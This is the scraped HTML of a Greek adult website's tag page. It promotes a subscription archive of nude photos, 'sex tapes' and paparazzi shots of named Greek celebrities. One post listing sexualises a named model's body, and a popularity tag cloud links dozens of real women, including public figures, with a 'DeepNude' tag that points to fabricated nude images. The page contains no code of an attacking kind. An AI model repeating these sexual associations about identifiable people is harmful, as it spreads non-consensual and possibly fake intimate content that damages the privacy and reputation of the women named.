<li id="menu-item-51743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51743"><div class="wrap"><a href="https://www.ellinides.net/a-files/">A-Files</a></div></li>
<li id="menu-item-49726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49726"><div class="wrap"><a href="https://www.ellinides.net/x-files/">X-Files</a></div></li>
<li id="menu-item-55612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55612"><div class="wrap"><a href="https://www.ellinides.net/vintage/">Vintage</a></div></li>
<li id="menu-item-65057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65057"><div class="wrap"><a href="https://www.ellinides.net/various/">Various</a></div></li>
<li id="menu-item-52562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52562"><div class="wrap"><a href="https://www.ellinides.net/omg/">OMG</a></div></li>
<li id="menu-item-57575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57575"><div class="wrap"><a href="https://www.ellinides.net/fwb/">FWB</a></div></li>
<li id="menu-item-53361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53361"><div class="wrap"><a href="https://www.ellinides.net/gossip/">Gossip</a></div></li>
<li id="menu-item-59846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59846"><div class="wrap"><a href="https://www.ellinides.net/retro/">Retro</a></div></li>
<li id="menu-item-81446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81446"><div class="wrap"><a href="https://www.ellinides.net/gold/">Gold</a></div></li>
<li id="menu-item-61761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61761"><div class="wrap"><a href="https://www.ellinides.net/chat-lines/">Chat Lines</a></div></li>
</ul>	</div>
</div>
</div>
</div></div><div class="hfg-slot right"></div>							</div>
</div>
</div>
</div>
<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar has-center header--row"
data-row-id="main" data-show-on="mobile">
<div
class="header--row-inner header-main-inner">
<div class="container">
<div
class="row row--wrapper"
data-section="hfg_header_layout_main" >
<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item mobile-center tablet-center"><div class="item--inner builder-item--logo"
data-section="title_tagline"
data-item-id="logo">
<div class="site-logo">
<a class="brand" href="https://www.ellinides.net/" aria-label="Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες Φωτογραφίες &amp; βίντεο από γνωστές Ελληνίδες. Μοντέλα, τραγουδίστριες, πορνοστάρ, ηθοποιοί, παρουσιάστριες." rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες</p><small>Φωτογραφίες &amp; βίντεο από γνωστές Ελληνίδες. Μοντέλα, τραγουδίστριες, πορνοστάρ, ηθοποιοί, παρουσιάστριες.</small></div></a></div>
</div>
</div></div><div class="hfg-slot right"></div>							</div>
</div>
</div>
</nav>
<div class="header--row header-bottom hide-on-desktop layout-full-contained has-center header--row"
data-row-id="bottom" data-show-on="mobile">
<div
class="header--row-inner header-bottom-inner">
<div class="container">
<div
class="row row--wrapper"
data-section="hfg_header_layout_bottom" >
<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
data-section="header_menu_primary"
data-item-id="primary-menu">
<div class="nv-nav-wrap">
<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
aria-label="Primary Menu">
<ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6716"><div class="wrap"><a href="https://www.ellinides.net/">Home</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34786"><div class="wrap"><a href="https://www.ellinides.net/contact/">Contact</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51743"><div class="wrap"><a href="https://www.ellinides.net/a-files/">A-Files</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49726"><div class="wrap"><a href="https://www.ellinides.net/x-files/">X-Files</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55612"><div class="wrap"><a href="https://www.ellinides.net/vintage/">Vintage</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65057"><div class="wrap"><a href="https://www.ellinides.net/various/">Various</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52562"><div class="wrap"><a href="https://www.ellinides.net/omg/">OMG</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57575"><div class="wrap"><a href="https://www.ellinides.net/fwb/">FWB</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53361"><div class="wrap"><a href="https://www.ellinides.net/gossip/">Gossip</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59846"><div class="wrap"><a href="https://www.ellinides.net/retro/">Retro</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81446"><div class="wrap"><a href="https://www.ellinides.net/gold/">Gold</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61761"><div class="wrap"><a href="https://www.ellinides.net/chat-lines/">Chat Lines</a></div></li>
</ul>	</div>
</div>
</div>
</div></div><div class="hfg-slot right"></div>							</div>
</div>
</div>
</div>
<div
id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
data-row-id="sidebar">
<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
<div class="close-sidebar-panel navbar-toggle-wrapper">
<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
aria-label="Navigation Menu "
aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
<span class="bars">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</span>
<span class="screen-reader-text">
Navigation Menu					</span>
</button>
</div>
<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
<div class="builder-item mobile-right tablet-right desktop-left"><div class="item--inner builder-item--nav-icon"
data-section="header_menu_icon"
data-item-id="nav-icon">
<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
<button type="button" class=" navbar-toggle"
value="Navigation Menu"
aria-label="Navigation Menu "
aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
<span class="bars">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</span>
<span class="screen-reader-text">Navigation Menu</span>
</button>
</div> <!--.navbar-toggle-wrapper-->
</div>
</div>					</div>
</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PHVDDEJ76F"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-PHVDDEJ76F');
</script>	</header>
<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><table border="0" width="100%" bgcolor="#3885FF">
<tr>
<td width="100%"><p style="text-align:center"><font color="#FFFFFF" size="2">WELCOME TO <font color="#FFD700">ELLINIDES</font> <BR>Greek celebs since 2007. Greek celebrity pictures, video & sex tapes. Find out when they first appeared naked. <BR>Watch nude videos from movies & television. Paparazzi photos, magazines nudes & more all in one place. <BR>Currently about 4.200 videos & 47.000 photos online. Content is updated daily.</font></p></td>
</tr>
</table>
<main id="content" class="neve-main">
<div class="container archive-container">
<div class="row">
<div class="nv-index-posts blog col">
<div class="nv-page-title-wrap nv-big-title" >
<div class="nv-page-title ">
<h1>Έλλη Γελεβεσάκη</h1>
</div><!--.nv-page-title-->
</div> <!--.nv-page-title-wrap-->
<div class="posts-wrapper"><article id="post-5028" class="post-5028 post type-post status-publish format-standard  hentry category-video tag-705 tag-65 layout-grid ">
<div class="article-content-col">
<div class="content">
<h2 class="blog-entry-title entry-title"><a href="https://www.ellinides.net/video/%ce%ad%ce%bb%ce%bb%ce%b7-%ce%b3%ce%b5%ce%bb%ce%b5%ce%b2%ce%b5%cf%83%ce%ac%ce%ba%ce%b7-%cf%85%cf%80%ce%b5%cf%81%ce%b2%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%cf%83%cf%84%ce%ae%ce%b8%ce%bf%cf%82.html/" rel="bookmark">Έλλη Γελεβεσάκη υπερβολικό στήθος</a></h2><ul class="nv-meta-list"></ul><div class="excerpt-wrap entry-summary"><a href="https://www.ellinides.net/video/%ce%ad%ce%bb%ce%bb%ce%b7-%ce%b3%ce%b5%ce%bb%ce%b5%ce%b2%ce%b5%cf%83%ce%ac%ce%ba%ce%b7-%cf%85%cf%80%ce%b5%cf%81%ce%b2%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%cf%83%cf%84%ce%ae%ce%b8%ce%bf%cf%82.html/"><img width="400" height="225" src="https://www.ellinides.net/wp-content/uploads/2019/02/elli-gelevesaki1f.jpg" class="aligncenter tfe wp-post-image" alt="Έλλη Γελεβεσάκη στήθος" decoding="async" fetchpriority="high" /></a><p>Το μοντέλο Έλλη Γελεβεσάκη (1990) με κοντές φούστες &#038; μαγιό επιδεικνύει το υπερβολικό στήθος της. (1 βίντεο, 40 φωτο).</p>
</div>		</div>
</div>
</article>
</div>				<div class="w-100"></div>
</div>
</div>
</div>

</main><!--/.neve-main-->
<table border="0" width="100%" bgcolor="#3885FF">
<tr>
<td width="100%"><p style="text-align:center"><font color="#FFFFFF" size="2"><b>Greek Celebrity Movie & Photo Archive</b> <br>Σε 19 χρόνια έχουμε προσθέσει έναν τεράστιο αριθμό βίντεο κλιπ & φωτογραφιών για να δουν οι συνδρομητές μας. <BR>Περιηγηθείτε σε 1.070 ευρετηριασμένα ονόματα Ελλήνων διασημοτήτων. Μη διστάσετε να κάνετε αίτηση για συνδρομή στο μεγαλύτερο αρχείο στον ιστό.</font></p></td>
</tr>
</table>
<table border="0" width="100%" bgcolor="#3885FF">
<tr>
<td width="100%"><p style="text-align:center"><font color="#FFFFFF" size="2">Our second site <font color="#FFD700">PAPARAZZIGR</font>. Members use the same password.</font></p></td>
</tr>
</table>
<footer class="site-footer" id="site-footer"  >
<div class="hfg_footer">
<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
id="cb-row--footer-desktop-top"
data-row-id="top" data-show-on="desktop">
<div
class="footer--row-inner footer-top-inner footer-content-wrap">
<div class="container">
<div
class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
data-section="hfg_footer_layout_top" >
<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
data-section="neve_sidebar-widgets-footer-one-widgets"
data-item-id="footer-one-widgets">
<div class="widget-area">
<div id="a2a_share_save_widget-2" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.ellinides.net%2Ftag%2F%25CE%25AD%25CE%25BB%25CE%25BB%25CE%25B7-%25CE%25B3%25CE%25B5%25CE%25BB%25CE%25B5%25CE%25B2%25CE%25B5%25CF%2583%25CE%25AC%25CE%25BA%25CE%25B7%2F&amp;linkname=%CE%88%CE%BB%CE%BB%CE%B7%20%CE%93%CE%B5%CE%BB%CE%B5%CE%B2%CE%B5%CF%83%CE%AC%CE%BA%CE%B7%20%7C%20%CE%94%CE%B9%CE%AC%CF%83%CE%B7%CE%BC%CE%B5%CF%82%20%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%AF%CE%B4%CE%B5%CF%82%20%CE%93%CF%85%CE%BC%CE%BD%CE%AD%CF%82%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.ellinides.net%2Ftag%2F%25CE%25AD%25CE%25BB%25CE%25BB%25CE%25B7-%25CE%25B3%25CE%25B5%25CE%25BB%25CE%25B5%25CE%25B2%25CE%25B5%25CF%2583%25CE%25AC%25CE%25BA%25CE%25B7%2F&amp;linkname=%CE%88%CE%BB%CE%BB%CE%B7%20%CE%93%CE%B5%CE%BB%CE%B5%CE%B2%CE%B5%CF%83%CE%AC%CE%BA%CE%B7%20%7C%20%CE%94%CE%B9%CE%AC%CF%83%CE%B7%CE%BC%CE%B5%CF%82%20%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%AF%CE%B4%CE%B5%CF%82%20%CE%93%CF%85%CE%BC%CE%BD%CE%AD%CF%82%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.ellinides.net%2Ftag%2F%25CE%25AD%25CE%25BB%25CE%25BB%25CE%25B7-%25CE%25B3%25CE%25B5%25CE%25BB%25CE%25B5%25CE%25B2%25CE%25B5%25CF%2583%25CE%25AC%25CE%25BA%25CE%25B7%2F&amp;linkname=%CE%88%CE%BB%CE%BB%CE%B7%20%CE%93%CE%B5%CE%BB%CE%B5%CE%B2%CE%B5%CF%83%CE%AC%CE%BA%CE%B7%20%7C%20%CE%94%CE%B9%CE%AC%CF%83%CE%B7%CE%BC%CE%B5%CF%82%20%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%AF%CE%B4%CE%B5%CF%82%20%CE%93%CF%85%CE%BC%CE%BD%CE%AD%CF%82%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.ellinides.net%2Ftag%2F%25CE%25AD%25CE%25BB%25CE%25BB%25CE%25B7-%25CE%25B3%25CE%25B5%25CE%25BB%25CE%25B5%25CE%25B2%25CE%25B5%25CF%2583%25CE%25AC%25CE%25BA%25CE%25B7%2F&amp;linkname=%CE%88%CE%BB%CE%BB%CE%B7%20%CE%93%CE%B5%CE%BB%CE%B5%CE%B2%CE%B5%CF%83%CE%AC%CE%BA%CE%B7%20%7C%20%CE%94%CE%B9%CE%AC%CF%83%CE%B7%CE%BC%CE%B5%CF%82%20%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%AF%CE%B4%CE%B5%CF%82%20%CE%93%CF%85%CE%BC%CE%BD%CE%AD%CF%82%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.ellinides.net%2Ftag%2F%25CE%25AD%25CE%25BB%25CE%25BB%25CE%25B7-%25CE%25B3%25CE%25B5%25CE%25BB%25CE%25B5%25CE%25B2%25CE%25B5%25CF%2583%25CE%25AC%25CE%25BA%25CE%25B7%2F&amp;linkname=%CE%88%CE%BB%CE%BB%CE%B7%20%CE%93%CE%B5%CE%BB%CE%B5%CE%B2%CE%B5%CF%83%CE%AC%CE%BA%CE%B7%20%7C%20%CE%94%CE%B9%CE%AC%CF%83%CE%B7%CE%BC%CE%B5%CF%82%20%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%AF%CE%B4%CE%B5%CF%82%20%CE%93%CF%85%CE%BC%CE%BD%CE%AD%CF%82%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="block-3" class="widget widget_block"><div class="popular-posts"><h2>Last minute top views</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Last minute top views","limit":"10","offset":0,"range":"custom","time_quantity":"60","time_unit":"minute","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"width":"100","height":"56","build":"manual","size":""},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":false,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><div id="verticalmarquee-2" class="widget vm_widget"><p class="widget-title">Announcements</p><div style='padding:3px;'><marquee style='height:300px;' scrollamount='2' scrolldelay='5' direction='up' onmouseover='this.stop()' onmouseout='this.start()'><ul>
<li><a href="https://www.paparazzigr.online/" target="_blank">Paparazzigr</a> Τα μέλη χρησιμοποιούν τον κωδικό που έχουν.</li>
<li>Προς το παρόν περίπου 4.200 βίντεο &amp; 47.000 φωτογραφίες γνωστών Ελληνίδων online.</li>
<li>70 σελίδες στις 9 ενότητες.</li>
<li>Ο τομέας διαχειρίζεται από Αμερικανική εταιρεία &amp; ενημερώνεται καθημερινά.</li>
<li>Διαδικτυακή ροή βίντεο με σύστημα CDN τελευταίας τεχνολογίας.</li>
<li>Όλα τα βίντεο είναι επεξεργασμένα με professional video software ώστε να έχουν σωστή φωτεινότητα &amp; χρωματισμό.</li>
</ul></marquee></div></div>	</div>
</div>
</div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
data-section="neve_sidebar-widgets-footer-two-widgets"
data-item-id="footer-two-widgets">
<div class="widget-area">
<div id="cool_tag_cloud-2" class="widget widget_cool_tag_cloud"><p class="widget-title">Most Popular</p><div class="cool-tag-cloud"><div class="ctcdefault"><div class="ctcleft"><div class="arial" style="text-transform:none!important;"><a href="https://www.ellinides.net/tag/deepnude/" class="tag-cloud-link tag-link-1623 tag-link-position-1" style="font-size: 15px;">DeepNude</a><a href="https://www.ellinides.net/tag/masterchef/" class="tag-cloud-link tag-link-1941 tag-link-position-2" style="font-size: 15px;">MasterChef</a><a href="https://www.ellinides.net/tag/second-base/" class="tag-cloud-link tag-link-113 tag-link-position-3" style="font-size: 15px;">Second Base</a><a href="https://www.ellinides.net/tag/sextape/" class="tag-cloud-link tag-link-1571 tag-link-position-4" style="font-size: 15px;">Sextape</a><a href="https://www.ellinides.net/tag/%ce%ac%ce%bd%ce%bd%ce%b1-%ce%b4%ce%b9%ce%b1%ce%bc%ce%b1%ce%bd%cf%84%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 15px;">Άννα Διαμαντοπούλου</a><a href="https://www.ellinides.net/tag/%ce%ac%cf%81%cf%84%ce%b5%ce%bc%ce%b9%cf%82/" class="tag-cloud-link tag-link-77 tag-link-position-6" style="font-size: 15px;">Άρτεμις</a><a href="https://www.ellinides.net/tag/%ce%ac%cf%81%cf%84%ce%b5%ce%bc%ce%b9%cf%82-%ce%b1%ce%bb%ce%b5%ce%be%ce%b1%ce%bd%ce%b4%cf%81%ce%ac%cf%84%ce%bf%cf%85/" class="tag-cloud-link tag-link-45 tag-link-position-7" style="font-size: 15px;">Άρτεμις Αλεξανδράτου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%ce%b3%ce%ba%cf%81%ce%ad%ce%ba%ce%bf%cf%85/" class="tag-cloud-link tag-link-188 tag-link-position-8" style="font-size: 15px;">Έλενα Γκρέκου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%ce%ba%cf%81%ce%b5%ce%bc%ce%bb%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-386 tag-link-position-9" style="font-size: 15px;">Έλενα Κρεμλίδου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%cf%84%cf%83%ce%b1%ce%b3%ce%ba%cf%81%ce%b9%ce%bd%ce%bf%cf%8d/" class="tag-cloud-link tag-link-248 tag-link-position-10" style="font-size: 15px;">Έλενα Τσαγκρινού</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%cf%84%cf%83%ce%b9%cf%81%ce%b9%ce%b3%ce%ba%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-31 tag-link-position-11" style="font-size: 15px;">Έλενα Τσιριγκάκη</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%cf%87%ce%b1%cf%84%ce%b6%ce%ae/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 15px;">Έλενα Χατζή</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%ce%ba%ce%bf%ce%ba%ce%ba%ce%af%ce%bd%ce%bf%cf%85/" class="tag-cloud-link tag-link-147 tag-link-position-13" style="font-size: 15px;">Έλλη Κοκκίνου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%ae/" class="tag-cloud-link tag-link-79 tag-link-position-14" style="font-size: 15px;">Έλλη Παπαγγελή</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%cf%80%ce%b1%cf%85%ce%bb%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 15px;">Έλλη Παυλίδη</a><a href="https://www.ellinides.net/tag/%cf%8c%ce%bb%ce%b3%ce%b1-%ce%bb%ce%b1%cf%86%ce%b1%ce%b6%ce%ac%ce%bd%ce%b7/" class="tag-cloud-link tag-link-240 tag-link-position-16" style="font-size: 15px;">Όλγα Λαφαζάνη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%ba%ce%ae-%ce%b7%ce%bb%ce%b9%ce%ac%ce%b4%ce%b7/" class="tag-cloud-link tag-link-17 tag-link-position-17" style="font-size: 15px;">Αγγελική Ηλιάδη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b8%ce%b7%ce%bd%ce%ac/" class="tag-cloud-link tag-link-1833 tag-link-position-18" style="font-size: 15px;">Αθηνά</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b8%ce%b7%ce%bd%ce%ac-%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b7/" class="tag-cloud-link tag-link-139 tag-link-position-19" style="font-size: 15px;">Αθηνά Πολίτη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b9%ce%bc%ce%b9%ce%bb%ce%af%ce%b1-%ce%bc%cf%80%ce%ac%cf%81%ce%b1%ce%ba/" class="tag-cloud-link tag-link-499 tag-link-position-20" style="font-size: 15px;">Αιμιλία Μπάρακ</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%b1-%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%b9%cf%8e%cf%84%ce%b1%cf%81%ce%bf%cf%85/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 15px;">Αλεξάνδρα Παναγιώταρου</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bb%ce%bc%ce%ac%ce%b6%ce%b1-%ce%b4%ce%b9%ce%b1%ce%bc%ce%ac%ce%bd%cf%84%ce%b7/" class="tag-cloud-link tag-link-93 tag-link-position-22" style="font-size: 15px;">Αλμάζα Διαμάντη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1-%ce%b2%ce%bf%cf%83%ce%ba%ce%b1%ce%bd%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-49 tag-link-position-23" style="font-size: 15px;">Αναστασία Βοσκανίδου</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1-%ce%b3%ce%b9%ce%bf%cf%8d%cf%83%ce%b5%cf%86/" class="tag-cloud-link tag-link-304 tag-link-position-24" style="font-size: 15px;">Αναστασία Γιούσεφ</a><a href="https://www.ellinides.net/tag/%ce%b1%cf%81%ce%b9%ce%ac%ce%b4%ce%bd%ce%b7-%ce%b1%ce%ba%cf%81%ce%b9%ce%b2%ce%bf%cf%8d/" class="tag-cloud-link tag-link-1831 tag-link-position-25" style="font-size: 15px;">Αριάδνη Ακριβού</a><a href="https://www.ellinides.net/tag/%ce%b1%cf%83%ce%b7%ce%bc%ce%af%ce%bd%ce%b1-%ce%b9%ce%b3%ce%b3%ce%bb%ce%ad%ce%b6%ce%bf%cf%85/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 15px;">Ασημίνα Ιγγλέζου</a><a href="https://www.ellinides.net/tag/%ce%b1%cf%86%cf%81%ce%bf%ce%b4%ce%af%cf%84%ce%b7-%ce%b1%ce%b4%ce%ac%ce%bc%ce%b7/" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 15px;">Αφροδίτη Αδάμη</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%af%ce%ba%cf%85-%cf%87%ce%b1%cf%84%ce%b6%ce%b7%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%ce%b5%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-158 tag-link-position-28" style="font-size: 15px;">Βίκυ Χατζηβασιλείου</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%b5%cf%81%cf%8c%ce%bd%ce%b9%ce%ba%ce%b1-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%ce%b5%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-266 tag-link-position-29" style="font-size: 15px;">Βερόνικα Βασιλείου</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%bf%cf%8d%ce%bb%ce%b1-%ce%b2%ce%b1%ce%b2%ce%ac%cf%84%cf%83%ce%b7/" class="tag-cloud-link tag-link-25 tag-link-position-30" style="font-size: 15px;">Βούλα Βαβάτση</a><a href="https://www.ellinides.net/tag/%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%af%ce%b1-%ce%bb%ce%b9%ce%b1%ce%bd%ce%ad%cf%81%ce%b7/" class="tag-cloud-link tag-link-22 tag-link-position-31" style="font-size: 15px;">Γεωργία Λιανέρη</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/" class="tag-cloud-link tag-link-164 tag-link-position-32" style="font-size: 15px;">Δέσποινα Βανδή</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1/" class="tag-cloud-link tag-link-1832 tag-link-position-33" style="font-size: 15px;">Δήμητρα</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%ce%b1%ce%bb%ce%b5%ce%be%ce%b1%ce%bd%ce%b4%cf%81%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-80 tag-link-position-34" style="font-size: 15px;">Δήμητρα Αλεξανδράκη</a><a 